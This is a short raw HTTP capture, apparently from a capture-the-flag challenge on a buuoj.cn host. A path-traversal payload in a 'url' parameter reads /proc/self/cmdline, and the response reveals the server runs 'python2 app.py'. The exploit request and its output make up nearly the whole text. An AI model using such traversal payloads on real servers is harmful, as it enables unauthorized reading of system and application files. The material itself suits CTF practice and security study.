 GET /page?url=../../../../../proc/self/cmdline HTTP/1.1
Host: d18d90d0-0512-4b6c-99a4-29d6ed270a84.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 28 Oct 2020 12:21:12 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2▯app.py▯